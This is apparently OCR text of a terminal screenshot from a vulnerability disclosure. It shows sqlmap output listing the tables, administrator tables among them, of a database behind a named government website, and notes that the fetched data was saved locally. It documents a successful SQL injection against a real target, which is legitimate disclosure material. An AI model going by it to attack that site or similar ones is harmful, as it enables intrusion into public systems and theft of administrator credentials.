 baibai@baibai: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
Database: my1110657
[13 tables]
+---------------------------------------+
| administrator |
| class |
| cpclass |
| datainfo |
| info |
| link |
| logs |
| ly_info1 |
| nyy_administrator |
| pic |
| ts12365 |
| web_config |
| zfhf7 |
+---------------------------------------+
[12:25:08] [INFO] fetched data logged to text files under '/home/baibai/.sqlmap/
output/www.ykxfj.gov.cn'
[*] shutting down at 12:25:08
baibai@baibai:~$
www.wooyun.org